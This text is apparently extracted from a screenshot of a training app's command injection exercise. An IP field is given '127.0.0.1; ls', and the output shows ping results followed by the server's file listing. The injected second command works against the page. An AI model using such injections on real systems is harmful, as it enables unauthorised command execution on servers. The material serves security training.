 Vulnerability: Command Injection
Ping a device
Enter an IP address: 127.0.0.1; ls Submit
PING 127.0.0.1 (127.0.0.1): 56 data bytes
64 bytes from 127.0.0.1: icmp_seq=0 ttl=64 time=0.130 ms
64 bytes from 127.0.0.1: icmp_seq=1 ttl=64 time=0.122 ms
64 bytes from 127.0.0.1: icmp_seq=2 ttl=64 time=0.235 ms
64 bytes from 127.0.0.1: icmp_seq=3 ttl=64 time=0.146 ms
--- 127.0.0.1 ping statistics ---
4 packets transmitted, 4 packets received, 0% packet loss
round-trip min/avg/max/stddev = 0.122/0.158/0.235/0.045 ms
help
index.php
source